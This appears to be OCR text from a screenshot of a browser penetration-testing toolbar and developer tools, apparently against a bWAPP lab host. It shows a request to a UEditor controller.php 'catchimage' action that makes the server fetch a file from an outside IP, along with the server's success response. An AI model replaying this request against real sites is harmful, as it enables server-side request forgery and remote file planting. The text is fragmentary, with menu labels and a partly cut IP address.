 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.bwapp.com/ueditor/php/controller.php?action=catchimage&source[]=http://119. 1.16/test.jpg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
{"state":"SUCCESS","list":[{"state":"SUCCESS","url":"\/ueditor\/php\/upload\/image\/20191108
\/1573178608126401.jpg","size":59558,"title":"1573178608126401.jpg","original":"test.jpg","source":"http:\/\/119. 1.16\/test.jpg"}]}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 禁用缓存 过滤 URL
状态 方法 文件 域名 原因 类型 传输 大小 0 毫秒 80 毫秒 160 毫秒 240 毫秒
200 GET controller.php?action=catchimage&source[]=http:/... www.bwapp.com JS document html 已缓存 228 字节